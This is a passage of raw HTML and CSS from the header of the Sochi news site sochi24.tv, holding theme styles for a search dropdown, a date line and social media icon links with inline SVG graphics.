.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Среда, 3 декабря, 2025</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 